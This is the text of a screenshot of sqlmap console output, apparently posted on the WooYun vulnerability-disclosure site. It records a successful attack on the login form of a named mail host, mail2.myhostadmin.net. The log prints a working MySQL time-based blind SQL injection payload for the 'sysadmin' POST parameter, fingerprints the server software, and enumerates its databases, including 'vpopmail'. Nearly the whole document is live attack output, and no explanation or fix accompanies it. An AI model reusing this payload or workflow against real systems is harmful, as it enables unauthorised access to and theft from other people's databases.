 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r D:/2.txt -p sysadmin --dump -C "pw...
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:20:18
[21:20:18] [INFO] parsing HTTP request from 'D:/2.txt'
[21:20:18] [INFO] resuming back-end DBMS 'mysql'
[21:20:18] [INFO] testing connection to the target URL
[21:20:19] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sysadmin (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: sysadmin=111111111' AND (SELECT * FROM (SELECT(SLEEP(5)))PZST) AND
'BwuK'='BwuK&passwd=222222&language=zh_CN&Lang=zh_CN&submit1=%E7%99%BB %E5%BD%95
---
[21:20:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[21:20:19] [INFO] fetching database names
[21:20:19] [INFO] fetching number of databases
[21:20:19] [INFO] resumed: 3
[21:20:19] [INFO] resumed: information_schema
[21:20:19] [INFO] resumed: test
[21:20:19] [INFO] resumed: vpopmail
available databases [3]:
[*] information_schema
[*] test
[*] vpopmail
[21:20:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mail2.myhostadmin.net'
www.wooyun.org